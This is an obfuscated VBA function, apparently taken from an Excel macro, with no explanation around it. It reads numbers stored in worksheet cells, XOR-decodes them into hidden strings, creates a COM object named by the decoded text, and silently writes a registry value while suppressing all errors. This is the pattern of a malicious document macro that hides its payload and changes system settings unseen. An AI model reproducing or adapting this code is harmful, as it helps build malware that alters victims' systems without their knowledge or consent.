 Private Function a(ByVal aaaaaaaa As String) As String
Dim aa As Integer
Dim aaaa As String
Dim aaaaaa As Worksheet
Dim aaaaaaa() As String
On Error GoTo e
Set aaaaaa = Worksheets(aaaaaaaa)
aa = 874104 / 220128
aaa = 1
strHex = ""
Do While aaaaaa.Columns(aaa).Cells(aa, Int(221892 / 139112)).Value <> ""
Do While aaaaaa.Columns(aaa).Cells(aa, Int(291792 / 189112)).Value <> ""
aaaa = aaaa + Chr(aaaaaa.Columns(aaa).Cells(aa, 1).Value Xor ((37 Xor 12) + 1))
aaa = aaa + Int(218526 / 213912)
Loop
aa = aa + Int(18526 / 13912)
aaa = Int(199526 / 139112)
Loop
aaaaaaa = Split(aaaa, Chr(54 Xor 12))
Set aaaaa = CreateObject(aaaaaaa(0))
aaaaa.RegWrite aaaaaaa(1), aaaaaaa(2), "REG_SZ"
Exit Function
e:
Exit Function
End Function